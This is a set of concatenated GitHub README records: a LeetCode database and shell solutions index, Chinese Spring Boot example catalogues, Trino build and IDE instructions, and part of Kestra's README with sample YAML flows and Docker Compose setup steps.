|602|[Friend Requests II: Who Has the Most Friends](https://leetcode.com/problems/friend-requests-ii-who-has-the-most-friends/)|[Solution](../master/database/_602.sql) | | Medium |
|601|[Human Traffic of Stadium](https://leetcode.com/problems/human-traffic-of-stadium/)|[Solution](../master/database/_601.sql) | | Hard |
|597|[Friend Requests I: Overall Acceptance Rate](https://leetcode.com/problems/friend-requests-i-overall-acceptance-rate/)|[Solution](../master/database/_597.sql) | | Easy |
|596|[Classes More Than 5 Students](https://leetcode.com/problems/classes-more-than-5-students/)|[Solution](../master/database/_596.sql) || Easy |
|595|[Big Countries](https://leetcode.com/problems/big-countries/)|[Solution](../master/database/_595.sql) | | Easy |
|586|[Customer Placing the Largest Number of Orders](https://leetcode.com/problems/customer-placing-the-largest-number-of-orders/)|[Solution](../master/database/_586.sql) | | Easy|
|585|[Investments in 2016](https://leetcode.com/problems/investments-in-2016/)|[Solution](../master/database/_585.java) || Medium|
|584|[Find Customer Referee](https://leetcode.com/problems/find-customer-referee/)|[Solution](../master/database/_584.java) || Easy|
|580|[Count Student Number in Departments](https://leetcode.com/problems/count-student-number-in-departments/)|[Solution](../master/database/_580.sql) | |Medium | Left Join
|578|[Get Highest Answer Rate Question](https://leetcode.com/problems/get-highest-answer-rate-question/)|[Solution](../master/database/_578.sql) || Medium |
|577|[Employee Bonus](https://leetcode.com/problems/employee-bonus/)|[Solution](../master/database/_577.sql) || Easy |
|574|[Winning Candidate](https://leetcode.com/problems/winning-candidate/)|[Solution](../master/database/_574.sql) || Medium |
|571|[Find Median Given Frequency of Numbers](https://leetcode.com/problems/find-median-given-frequency-of-numbers/)|[Solution](../master/database/_571.sql) || Hard |
|570|[Managers with at Least 5 Direct Reports](https://leetcode.com/problems/managers-with-at-least-5-direct-reports/)|[Solution](../master/database/_570.sql) || Medium |
|569|[Median Employee Salary](https://leetcode.com/problems/median-employee-salary/)|[Solution](../master/database/_569.sql) || Hard |
|534|[Game Play Analysis III](https://leetcode.com/problems/game-play-analysis-iii/)|[Solution](../master/database/_534.sql)|| Easy|
|512|[Game Play Analysis II](https://leetcode.com/problems/game-play-analysis-ii/)|[Solution](../master/database/_512.sql)|| Easy|
|511|[Game Play Analysis I](https://leetcode.com/problems/game-play-analysis-i/)|[Solution](../master/database/_511.sql)|| Easy|
|262|[Trips and Users](https://leetcode.com/problems/trips-and-users/)|[Solution](../master/database/_262.sql)||Hard| Inner Join
|197|[Rising Temperature](https://leetcode.com/problems/rising-temperature/)|[Solution](../master/database/_197.sql)| | Easy|
|196|[Delete Duplicate Emails](https://leetcode.com/problems/delete-duplicate-emails/)|[Solution](../master/database/_196.sql)| |Easy|
|185|[Department Top Three Salaries](https://leetcode.com/problems/department-top-three-salaries)|[Solution](../master/database/_185.sql)| | Hard|
|184|[Department Highest Salary](https://leetcode.com/problems/department-highest-salary)|[Solution](../master/database/_184.sql)| | Medium|
|183|[Customers Who Never Order](https://leetcode.com/problems/customers-who-never-order/)|[Solution](../master/database/_183.sql)| | Easy|
|182|[Duplicate Emails](https://leetcode.com/problems/duplicate-emails/)|[Solution](../master/database/_182.sql)| | Easy|
|181|[Employees Earning More Than Their Managers](https://leetcode.com/problems/employees-earning-more-than-their-managers/)|[Solution](../master/database/_181.sql)| | Easy|
|180|[Consecutive Numbers](https://leetcode.com/problems/consecutive-numbers)|[Solution](../master/database/_180.sql)| | Medium|
|178|[Rank Scores](https://leetcode.com/problems/rank-scores/)|[Solution](../master/database/_178.sql)| | Medium|
|177|[Nth Highest Salary](https://leetcode.com/problems/nth-highest-salary/)|[Solution](../master/database/_177.sql)| | Medium|
|176|[Second Highest Salary](https://leetcode.com/problems/second-highest-salary/)|[Solution](../master/database/_176.sql)| | Easy|
|175|[Combine Two Tables](https://leetcode.com/problems/combine-two-tables/)|[Solution](../master/database/_175.sql)| | Easy|
## Shell
| # | Title | Solutions | Video | Difficulty | Tag
|-----|----------------|---------------|---------------|---------------|-------------
|195|[Tenth Line](https://leetcode.com/problems/tenth-line/)|[Solution](../master/shell/TenthLine.sh)| | Easy|
|194|[Transpose File](https://leetcode.com/problems/transpose-file/)|[Solution](../master/shell/TransposeFile.sh)| | Medium|
|193|[Valid Phone Numbers](https://leetcode.com/problems/valid-phone-numbers/)|[Solution](../master/shell/ValidPhoneNumbers.sh)| | Easy|
|192|[Word Frequency](https://leetcode.com/problems/word-frequency/)|[Solution](../master/shell/_192.sh)| | Medium|
## Contributing
Your ideas/fixes/algorithms are more than welcome!
0. Please make sure your PR builds after submitting! Check out here: https://travis-ci.org/github/fishercoder1534/Leetcode/pull_requests and look for your PR build.
1. Fork this repo
2. Clone your forked repo (`git clone https://github.com/YOUR_GITHUB_USERNAME/Leetcode.git`) onto your local machine
3. `cd` into your cloned directory, create your feature branch (`git checkout -b my-awesome-fix`)
4. `git add` your desired changes to this repo
5. Commit your changes (`git commit -m 'Added some awesome features/fixes'`)
6. Push to the branch (`git push origin my-awesome-feature`)
7. Open your forked repo on Github website, create a new Pull Request to this repo!
## Best way to open this project
1. Install IntelliJ on your machine, either CE or UE.
2. git clone this repo to your local disk
3. import this project as a new project (does need to be imported as a gradle project)
4. If you run into "Could not determine Java version using executable ..." error, use local gradle distribution: "/usr/local/Cellar/gradle/4.8.1/libexec/" instead of the default one. More details, see [this question on Stackoverflow](https://stackoverflow.com/questions/52195643/cannot-find-symbol-intellij-gradle/52196069#52196069).
| 0 |
ityouknow/spring-boot-examples | about learning Spring Boot via examples. Spring Boot 教程、技术栈示例代码,快速简单上手教程。 | docker docker-composer fastdfs java mongodb mybatis rabbitmq scheduler spring spring-boot spring-boot-examples spring-boot-mail spring-boot-mongodb spring-boot-upload-file spring-cloud spring-data-jpa springboot springboot-shiro springcloud thymeleaf | Spring Boot 学习示例
=========================





Spring Boot 使用的各种示例,以最简单、最实用为标准,此开源项目中的每个示例都以最小依赖,最简单为标准,帮助初学者快速掌握 Spring Boot 各组件的使用。
[Spring Boot 中文索引](https://github.com/ityouknow/awesome-spring-boot) | [Spring Cloud学习示例代码](https://github.com/ityouknow/spring-cloud-examples) | [Spring Boot 精品课程](https://github.com/ityouknow/spring-boot-leaning)
[Github地址](https://github.com/ityouknow/spring-boot-examples) | [码云地址](https://gitee.com/ityouknow/spring-boot-examples) | [Spring Boot 1.X](https://github.com/ityouknow/spring-boot-examples/tree/master/1.x) | [Spring Boot 2.X](https://github.com/ityouknow/spring-boot-examples/tree/master/2.x)
---
**本项目中所有示例均已经更新到 Spring Boot 3.0**
- Spring Boot 1.X 系列示例代码请看这里:[Spring Boot 1.X](https://github.com/ityouknow/spring-boot-examples/tree/master/1.x)
- Spring Boot 2.X 系列示例代码请看这里:[Spring Boot 2.X](https://github.com/ityouknow/spring-boot-examples/tree/master/2.x)
## 示例代码
- [spring-boot-hello](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-hello):Spring Boot 3.0 Hello World 示例
- [spring-boot-banner](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-hello):Spring Boot 3.0 定制 banner 示例
- [spring-boot-helloworld](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-helloWorld):Spring Boot 3.0 Hello World Test 单元测试示例
- [spring-boot-scheduler](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-scheduler):Spring Boot 3.0 定时任务 scheduler 使用示例
- [spring-boot-package](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-package):Spring Boot 3.0 单元测试、集成测试、打 Jar/War 包、定制启动参数使用案例
- [spring-boot-commandLineRunner](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-commandLineRunner):Spring Boot 3.0 目启动时初始化资源案例
- [spring-boot-web](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-web):Spring Boot 3.0 web 示例
- [spring-boot-webflux](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-webflux):Spring Boot 3.0 响应式编程 WebFlux 使用案例
- [spring-boot-file-upload](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-file-upload):Spring Boot 3.0 上传文件使用案例
- [spring-boot-thymeleaf](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-thymeleaf):Spring Boot 3.0 Thymeleaf 语法、布局使用示例
- [spring-boot-jpa](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-jpa):Spring Boot 3.0 Jpa 操作、增删、改查多数据源使用示例
- [spring-boot-mybatis](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-mybatis):Spring Boot 3.0 Mybatis 注解、xml 使用、增删改查、多数据源使用示例
- [spring-boot-web-thymeleaf](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-web-thymeleaf):Spring Boot 3.0 thymeleaf 增删该查示例
- [spring-boot-jpa-thymeleaf-curd](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-jpa-thymeleaf-curd):Spring Boot 3.0 Jpa thymeleaf 列表、增删改查使用案例
- [spring-boot-mail](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-mail):Spring Boot 3.0 邮件发送使用示例
- [spring-boot-rabbitmq](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-rabbitmq):Spring Boot 3.0 RabbitMQ 各种常见场景使用示例
- [spring-boot-mongodb](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-mongodb):Spring Boot 3.0 MongoDB 增删改查示例 多数据源使用案例
- [spring-boot-redis](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-redis):Spring Boot 3.0 Redis 示例
- [spring-boot-memcache-spymemcached](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-memcache-spymemcached):Spring Boot 3.0 集成 Memcached 使用案例
- [spring-boot-docker](https://github.com/ityouknow/spring-boot-examples/tree/master/spring-boot-docker):Spring Boot 3.0 Docker 使用案例
- [dockercompose-springboot-mysql-nginx](https://github.com/ityouknow/spring-boot-examples/tree/master/dockercompose-springboot-mysql-nginx):Spring Boot 3.0 Docker Compose + Spring Boot + Nginx + Mysql 使用案例
> 如果大家想了解关于 Spring Boot 的其它方面应用,也可以以[issues](https://github.com/ityouknow/spring-boot-examples/issues)的形式反馈给我,我后续来完善。
关注公众号:纯洁的微笑,回复"666"进群交流
 | 0 |
timebusker/spring-boot | spring-boot 项目实践总结 | aop async boot cache jpa logs mybatis redis schedule security spring spring-boot swagger | ## Spring Boot
## [我的blog地址:https://www.timebusker.top/,持续更新.....](https://timebusker.github.io/)
-----------------
<h2 align="center">:heart::heart::heart:如果觉得我的文章或者代码对您有帮助,可以请我喝杯咖啡哦:heart::heart::heart:</h2>
<div align="center">
<img src="https://raw.githubusercontent.com/timebusker/timebusker.github.io/master/mine/wxpay.png?raw=true" width = "200" height = "200" alt="WXPAY" align=center />
<img src="https://raw.githubusercontent.com/timebusker/timebusker.github.io/master/mine/alipay.png?raw=true" width = "200" height = "200" alt="ALIPAY" align=center />
</div>
<h2 align="center">:smile::smile::smile:您的支持将鼓励我继续创作...谢谢!:smile::smile::smile:</h2>
-----------------
Spring Boot是由Pivotal团队提供的全新框架,其设计目的是用来简化新Spring应用的初始搭建以及开发过程。
该框架使用了特定的方式来进行配置,从而使开发人员不再需要定义样板化的配置。通过这种方式,
Spring Boot致力于在蓬勃发展的快速应用开发领域(rapid application development)成为领导者。
Spring Boot 项目旨在简化创建产品级的 Spring 应用和服务。你可通过它来选择不同的 Spring 平台。
可创建独立的 Java 应用和 Web 应用,同时提供了命令行工具来允许 'spring scripts'。
下图显示 Spring Boot 在 Spring 生态中的位置:
          

该项目主要的目的是:
+ 为 Spring 的开发提供了更快更广泛的快速上手
+ 使用默认方式实现快速开发
+ 提供大多数项目所需的非功能特性,诸如:嵌入式服务器、安全、心跳检查、外部配置等
### 模块列表
----
#### 第一个模块:[....................................入门程序](https://github.com/timebusker/spring-boot/tree/master/spring-boot-1-QuickStart/)
#### 第二个模块:[....................................完美支持RESTful API](https://github.com/timebusker/spring-boot/tree/master/spring-boot-2-RESTful/)
#### 第三个模块:[....................................整合多个日志框架:Log4j、Log4j2、Logback](https://github.com/timebusker/spring-boot/tree/master/spring-boot-3-logs/)
#### 第四个模块:[....................................使用定时任务](https://github.com/timebusker/spring-boot/tree/master/spring-boot-4-Scheduled/)
#### 第五个模块:[....................................使用@Async实现异步调用](https://github.com/timebusker/spring-boot/tree/master/spring-boot-5-Async/)
#### 第六个模块:[....................................统一异常捕获处理](https://github.com/timebusker/spring-boot/tree/master/spring-boot-6-GlobalException/)
#### 第七个模块:[....................................集成Ehcache缓存框架](https://github.com/timebusker/spring-boot/tree/master/spring-boot-7-EhCache/)
#### 第八个模块:[....................................集成AOP面向切面编程](https://github.com/timebusker/spring-boot/tree/master/spring-boot-8-AOP/)
#### 第九个模块:[....................................集成JavaMailSender](https://github.com/timebusker/spring-boot/tree/master/spring-boot-9-JavaMailSender/)
#### 第十个模块:[....................................使用spring-data持久层](https://github.com/timebusker/spring-boot/tree/master/spring-boot-10-SpringData/)
#### 第十一个模块:[................................集成SpringSecurity安全框架](https://github.com/timebusker/spring-boot/tree/master/spring-boot-11-SpringSecurity/)
#### 第十二个模块:[................................集成Swagger2构建强大的RESTful API](https://github.com/timebusker/spring-boot/tree/master/spring-boot-12-Swagger2/)
#### 第十三个模块:[................................集成MyBatis持久层框架](https://github.com/timebusker/spring-boot/tree/master/spring-boot-13-MyBatis/)
#### 第十四个模块:[................................使用spring JdbcTemplate持久层框架](https://github.com/timebusker/spring-boot/tree/spring-boot-14-JdbcTemplate/)
#### 第十五个模块:[................................集成Redis中间件项目实践](https://github.com/timebusker/spring-boot/tree/master/spring-boot-15-Redis/)
#### 第十六个模块:[................................使用Transcation保证数据一致性](https://github.com/timebusker/spring-boot/tree/master/spring-boot-16-Transcation/)
#### 第十七个模块:[................................应用的健康监控](https://github.com/timebusker/spring-boot/tree/master/spring-boot-17-monitor/)
#### 第十八个模块:[................................消息队列实践](https://github.com/timebusker/spring-boot/tree/master/spring-boot-18-MQ/)
#### 第十九个模块:[................................Spring Boot自定义Starter](https://github.com/timebusker/spring-boot/tree/master/spring-boot-19-Definition-Starter/)
#### 第二十个模块:[................................Spring Boot结合Freemaker使用](https://github.com/timebusker/spring-boot/tree/master/spring-boot-20-Freemarker/)
#### 第二十一个模块:[................................Spring Boot多数据源配置使用原理](https://github.com/timebusker/spring-boot/tree/master/spring-boot-21-MultiDataSource/)
#### 第二十二个模块:[................................Spring Boot基于Vue快速搭建Web管理系统](https://github.com/timebusker/spring-boot/tree/master/spring-boot-22-FarstPlus/)
#### 第二十三个模块:[................................Spring Boot多种方式连接MongoDB操作](https://github.com/timebusker/spring-boot/tree/master/spring-boot-23-MongoDB/)
----
### 关于Spring Boot模板引擎
- 虽然现在很多开发,都采用了前后端完全分离的模式,即后端只提供数据接口,前端通过AJAX请求获取数据,完全不需要用的模板引擎。
这种方式的优点在于前后端完全分离,并且随着近几年前端工程化工具和MVC框架的完善,使得这种模式的维护成本相对来说也更加低一点。
但是这种模式不利于SEO,并且在性能上也会稍微差一点,还有一些场景,使用模板引擎会更方便,比如说邮件模板。
- 总体来讲,Spring boot对thymeleaf和Freemaker支持比较友好,配置相对也简单一点,Spring Boot不建议使用JSP,因为在使用嵌入式servlet容器时,有一些使用限制。
在实际的开发中,大多也以这两种模板引擎为主,很少有用jsp的,jsp现在可能更多是在实验或者学习阶段使用。

[性能对比测试](https://github.com/jreijn/spring-comparing-template-engines)
| 0 |
trinodb/trino | Official repository of Trino, the distributed SQL query engine for big data, formerly known as PrestoSQL (https://trino.io) | analytics big-data data-science database databases datalake delta-lake distributed-database distributed-systems hadoop hive iceberg java jdbc presto prestodb query-engine sql trino | <p align="center">
<a href="https://trino.io/"><img alt="Trino Logo" src=".github/homepage.png" /></a>
</p>
<p align="center">
<b>Trino is a fast distributed SQL query engine for big data analytics.</b>
</p>
<p align="center">
See the <a href="https://trino.io/docs/current/">User Manual</a> for deployment instructions and end user documentation.
</p>
<p align="center">
<a href="https://trino.io/download.html">
<img src="https://img.shields.io/maven-central/v/io.trino/trino-server.svg?label=Trino" alt="Trino download" />
</a>
<a href="https://trino.io/slack.html">
<img src="https://img.shields.io/static/v1?logo=slack&logoColor=959DA5&label=Slack&labelColor=333a41&message=join%20conversation&color=3AC358" alt="Trino Slack" />
</a>
<a href="https://trino.io/trino-the-definitive-guide.html">
<img src="https://img.shields.io/badge/Trino%3A%20The%20Definitive%20Guide-download-brightgreen" alt="Trino: The Definitive Guide book download" />
</a>
</p>
## Development
See [DEVELOPMENT](.github/DEVELOPMENT.md) for information about code style,
development process, and guidelines.
See [CONTRIBUTING](.github/CONTRIBUTING.md) for contribution requirements.
## Security
See the project [security policy](.github/SECURITY.md) for
information about reporting vulnerabilities.
## Build requirements
* Mac OS X or Linux
* Java 21.0.1+, 64-bit
* Docker
* Turn SELinux or other systems disabling write access to the local checkout
off, to allow containers to mount parts of the Trino source tree
## Building Trino
Trino is a standard Maven project. Simply run the following command from the
project root directory:
./mvnw clean install -DskipTests
On the first build, Maven downloads all the dependencies from the internet
and caches them in the local repository (`~/.m2/repository`), which can take a
while, depending on your connection speed. Subsequent builds are faster.
Trino has a comprehensive set of tests that take a considerable amount of time
to run, and are thus disabled by the above command. These tests are run by the
CI system when you submit a pull request. We recommend only running tests
locally for the areas of code that you change.
## Running Trino in your IDE
### Overview
After building Trino for the first time, you can load the project into your IDE
and run the server. We recommend using
[IntelliJ IDEA](http://www.jetbrains.com/idea/). Because Trino is a standard
Maven project, you easily can import it into your IDE. In IntelliJ, choose
*Open Project* from the *Quick Start* box or choose *Open*
from the *File* menu and select the root `pom.xml` file.
After opening the project in IntelliJ, double check that the Java SDK is
properly configured for the project:
* Open the File menu and select Project Structure
* In the SDKs section, ensure that JDK 21 is selected (create one if none exist)
* In the Project section, ensure the Project language level is set to 21
### Running a testing server
The simplest way to run Trino for development is to run the `TpchQueryRunner`
class. It will start a development version of the server that is configured with
the TPCH connector. You can then use the CLI to execute queries against this
server. Many other connectors have their own `*QueryRunner` class that you can
use when working on a specific connector.
### Running the full server
Trino comes with sample configuration that should work out-of-the-box for
development. Use the following options to create a run configuration:
* Main Class: `io.trino.server.DevelopmentServer`
* VM Options: `-ea -Dconfig=etc/config.properties -Dlog.levels-file=etc/log.properties -Djdk.attach.allowAttachSelf=true`
* Working directory: `$MODULE_DIR$`
* Use classpath of module: `trino-server-dev`
The working directory should be the `trino-server-dev` subdirectory. In
IntelliJ, using `$MODULE_DIR$` accomplishes this automatically.
If `VM options` doesn't exist in the dialog, you need to select `Modify options`
and enable `Add VM options`.
### Running the CLI
Start the CLI to connect to the server and run SQL queries:
client/trino-cli/target/trino-cli-*-executable.jar
Run a query to see the nodes in the cluster:
SELECT * FROM system.runtime.nodes;
Run a query against the TPCH connector:
SELECT * FROM tpch.tiny.region;
| 0 |
kestra-io/kestra | Infinitely scalable, event-driven, language-agnostic orchestration and scheduling platform to manage millions of workflows declaratively in code. | data data-engineering data-integration data-orchestration data-orchestrator data-pipeline data-quality elt etl low-code orchestration pipeline reverse-etl scheduler workflow workflow-engine | <p align="center">
<a href="https://www.kestra.io">
<img src="https://kestra.io/banner.png" alt="Kestra workflow orchestrator" />
</a>
</p>
<h1 align="center" style="border-bottom: none">
Event-Driven Declarative Orchestrator
</h1>
<div align="center">
<a href="https://github.com/kestra-io/kestra/releases"><img src="https://img.shields.io/github/tag-pre/kestra-io/kestra.svg?color=blueviolet" alt="Last Version" /></a>
<a href="https://github.com/kestra-io/kestra/blob/develop/LICENSE"><img src="https://img.shields.io/github/license/kestra-io/kestra?color=blueviolet" alt="License" /></a>
<a href="https://github.com/kestra-io/kestra/stargazers"><img src="https://img.shields.io/github/stars/kestra-io/kestra?color=blueviolet&logo=github" alt="Github star" /></a> <br>
<a href="https://kestra.io"><img src="https://img.shields.io/badge/Website-kestra.io-192A4E?color=blueviolet" alt="Kestra infinitely scalable orchestration and scheduling platform"></a>
<a href="https://kestra.io/slack"><img src="https://img.shields.io/badge/Slack-Join%20Community-blueviolet?logo=slack" alt="Slack"></a>
</div>
<br />
<p align="center">
<a href="https://twitter.com/kestra_io"><img height="25" src="https://kestra.io/twitter.svg" alt="twitter" /></a>
<a href="https://www.linkedin.com/company/kestra/"><img height="25" src="https://kestra.io/linkedin.svg" alt="linkedin" /></a>
<a href="https://www.youtube.com/@kestra-io"><img height="25" src="https://kestra.io/youtube.svg" alt="youtube" /></a>
</p>
<br />
<p align="center">
<a href="https://www.youtube.com/watch?v=h-P0eK2xN58&ab_channel=Kestra" target="_blank">
<img src="https://kestra.io/startvideo.png" alt="Get started in 4 minutes with Kestra" width="640px" />
</a>
</p>
<p align="center" style="color:grey;"><i>"Click on the image to get started in 4 minutes with Kestra."</i></p>
## Live Demo
Try Kestra using our [live demo](https://demo.kestra.io/ui/login?auto).
## What is Kestra
Kestra is a universal open-source orchestrator that makes both **scheduled** and **event-driven** workflows easy. By bringing **Infrastructure as Code** best practices to data, process, and microservice orchestration, you can build reliable workflows and manage them with confidence.
In just a few lines of code, you can [create a flow](https://kestra.io/docs/getting-started) directly from the UI. Thanks to the declarative YAML interface for defining orchestration logic, business stakeholders can participate in the workflow creation process.
Kestra offers a versatile set of **language-agnostic** developer tools while simultaneously providing an intuitive user interface tailored for business professionals. The YAML definition gets automatically adjusted any time you make changes to a workflow from the UI or via an API call. Therefore, the orchestration logic is always managed **declaratively in code**, even if some workflow components are modified in other ways (UI, CI/CD, Terraform, API calls).

## Key concepts
1. `Flow` is the main component in Kestra. It's a container for your tasks and orchestration logic.
2. `Namespace` is used to provide logical isolation, e.g., to separate development and production environments. Namespaces are like folders on your file system — they organize flows into logical categories and can be nested to provide a hierarchical structure.
3. `Tasks` are atomic actions in a flow. By default, all tasks in the list will be executed sequentially, with additional customization options, a.o. to run tasks in parallel or allow a failure of specific tasks when needed.
4. `Triggers` define when a flow should run. In Kestra, flows are triggered based on events. Examples of such events include:
- a regular time-based **schedule**
- an **API** call (*webhook trigger*)
- ad-hoc execution from the **UI**
- a **flow trigger** - flows can be triggered from other flows using a [flow trigger](https://kestra.io/docs/developer-guide/triggers/flow) or a [subflow](https://kestra.io/docs/flow-examples/subflow), enabling highly modular workflows.
- **custom events**, including a new file arrival (*file detection event*), a new message in a message bus, query completion, and more.
5. `Inputs` allow you to pass runtime-specific variables to a flow. They are strongly typed, and allow additional [validation rules](https://kestra.io/docs/developer-guide/inputs#input-validation).
## Extensible platform via plugins
Most tasks in Kestra are available as [plugins](https://kestra.io/plugins), but many type of tasks are available in the core library, including a.o. script tasks supporting various programming languages (e.g., Python, Node, Bash) and the ability to orchestrate your business logic packaged into Docker container images.
To create your own plugins, check the [plugin developer guide](https://kestra.io/docs/plugin-developer-guide).
## Rich orchestration capabilities
Kestra provides a variety of tasks to handle both simple and complex business logic, including:
- subflows
- retries
- timeout
- error handling
- conditional branching
- dynamic tasks
- sequential and parallel tasks
- skipping tasks or triggers when needed by setting the flag `disabled` to `true`.
- configuring dependencies between tasks, flows and triggers
- advanced scheduling and trigger conditions
- backfills
- blueprints
- documenting your flows, tasks and triggers by adding a markdown description to any component
- adding labels to add additional metadata to your flows such as the flow owner or team:
```yaml
id: getting_started
namespace: dev
description: |
# Getting Started
Let's `write` some **markdown** - [first flow](https://t.ly/Vemr0) 🚀
labels:
owner: rick.astley
project: never-gonna-give-you-up
tasks:
- id: hello
type: io.kestra.core.tasks.log.Log
message: Hello world!
description: a *very* important task
disabled: false
timeout: PT10M
retry:
type: constant # type: string
interval: PT15M # type: Duration
maxDuration: PT1H # type: Duration
maxAttempt: 5 # type: int
warningOnRetry: true # type: boolean, default is false
- id: parallel
type: io.kestra.core.tasks.flows.Parallel
concurrent: 3
tasks:
- id: task1
type: io.kestra.plugin.scripts.shell.Commands
commands:
- 'echo "running {{task.id}}"'
- 'sleep 2'
- id: task2
type: io.kestra.plugin.scripts.shell.Commands
commands:
- 'echo "running {{task.id}}"'
- 'sleep 1'
- id: task3
type: io.kestra.plugin.scripts.shell.Commands
commands:
- 'echo "running {{task.id}}"'
- 'sleep 3'
triggers:
- id: schedule
type: io.kestra.core.models.triggers.types.Schedule
cron: "*/15 * * * *"
backfill:
start: 2023-10-05T14:00:00Z
```
## Built-in code editor
You can write workflows directly from the UI. When writing your workflows, the UI provides:
- autocompletion
- syntax validation
- embedded plugin documentation
- example flows provided as blueprints
- topology view (view of your dependencies in a Directed Acyclic Graph) that get updated live as you modify and add new tasks.
## Stay up to date
We release new versions every month. Give the repository a star to stay up to date with the latest releases and get notified about future updates.

## Getting Started
Follow the steps below to start local development.
### Prerequisites
Make sure that Docker is installed and running on your system. The default installation requires the following:
- [Docker](https://docs.docker.com/engine/install/)
- [Docker Compose](https://docs.docker.com/compose/install/)
### Launch Kestra
Download the Docker Compose file:
```sh
curl -o docker-compose.yml https://raw.githubusercontent.com/kestra-io/kestra/develop/docker-compose.yml
```
Alternatively, you can use `wget https://raw.githubusercontent.com/kestra-io/kestra/develop/docker-compose.yml`.
Start Kestra:
```sh
docker compose up -d
```
Open `http://localhost:8080` in your browser and create your first flow.
### Hello-World flow
Here is a simple example logging hello world message to the terminal:
```yaml
id: getting_started
namespace: dev
tasks:
- id: hello_world
type: io.kestra.core.tasks.log.Log
message: Hello World!
```
For more information:
- Follow the [getting started tutorial](https://kestra.io/docs/getting-started/).
- Read the [documentation](https://kestra.io/docs/) to understand how to:
- [Develop your flows](https://kestra.io/docs/developer-guide/)
- [Deploy Kestra](https://kestra.io/docs/administrator-guide/)
- Use our [Terraform provider](https://kestra.io/docs/terraform/) to deploy your flows
- Develop your [own plugins](https://kestra.io/docs/plugin-developer-guide/).
## Plugins
Kestra is built on a [plugin system](https://kestra.io/plugins/). You can find your plugin to interact with your provider; alternatively, you can follow [these steps](https://kestra.io/docs/plugin-developer-guide/) to develop your own plugin.
For a full list of plugins, check the [plugins page](https://kestra.io/plugins/).
Here are some examples of the available plugins:
<table>
<tr>
<td><a href="https://kestra.io/plugins/plugin-airbyte#cloudjobs">Airbyte Cloud</a></td>
